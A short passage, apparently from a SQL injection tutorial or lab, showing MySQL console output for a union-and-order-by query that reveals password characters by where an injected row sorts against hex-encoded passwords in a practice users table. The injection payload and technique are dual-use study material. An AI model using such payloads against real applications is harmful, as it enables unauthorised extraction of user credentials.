 mysql> select * from users where password='Dumb' or 1 union select 1,2,binary 'D' order by 3;
+----+-----------+------------------------+
| id | username  | password               |
+----+-----------+------------------------+
|  1 | 2         | 0x44                   |
|  1 | Dumb      | 0x44756D62             |
|  2 | Angelina  | 0x492D6B696C6C2D796F75 |
|  8 | admin     | 0x61646D696E           |
|  4 | secure    | 0x637261707079         |
|  6 | superman  | 0x67656E696F7573       |
|  7 | batman    | 0x6D6F62216C65         |
|  3 | Dummy     | 0x70407373776F7264     |
|  5 | stupid    | 0x737475706964697479   |
|  9 | x.jpg.jpg | 0x782E6A70672E6A7067   |
+----+-----------+------------------------+
10 rows in set (0.00 sec)
mysql> select * from users where password='Dumb' or 1 union select 1,2,binary 'E' order by 3;
+----+-----------+------------------------+
| id | username  | password               |
+----+-----------+------------------------+
|  1 | Dumb      | 0x44756D62             |
|  1 | 2         | 0x45                   |
|  2 | Angelina  | 0x492D6B696C6C2D796F75 |